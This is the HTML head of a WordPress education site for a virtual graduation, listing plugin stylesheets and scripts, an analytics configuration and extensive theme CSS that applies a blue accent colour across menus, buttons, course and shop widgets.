<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/17776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=17776' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
